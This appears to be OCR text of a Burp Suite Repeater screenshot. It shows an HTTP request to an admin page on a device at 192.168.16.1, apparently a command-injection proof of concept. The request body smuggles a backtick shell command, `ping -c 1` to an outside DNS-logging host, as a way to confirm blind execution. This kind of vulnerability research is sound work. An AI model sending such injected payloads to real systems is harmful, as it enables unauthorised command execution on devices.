 Burp 项目 Intruder 重放器 查看 帮助 Param Miner Burp Suite专业版 v2024.9.1 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
1 × 2 × 3 × 4 × 5 × 6 × 7 × +
发送 取消 < > 目标: http://192.168.16.1 HTTP/1
请求
美化 Raw Hex \n
2 Host: 192.168.16.1
3 Content-Length: 13
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: zh-CN,zh;q=0.9
6 Accept: application/json, text/javascript, */*;
q=0.01
7 Content-Type:
application/x-www-form-urlencoded;
charset=UTF-8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/129.0.6668.71 Safari/537.36
9 Origin: http://192.168.16.1
10 Referer:
http://192.168.16.1/admin/urlBlack.html
11 Accept-Encoding: gzip, deflate, br
12 Cookie: platform=0; user=admin
13 Connection: keep-alive
14
15 cmd=`ping -c 1 poc1.vvcxosfq.eyes.sh`
Search 0高亮
响应
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 2
请求头 12
00:51
Inspector
说明
等待中
Event log (13) All issues (43) 内存: 375.5MB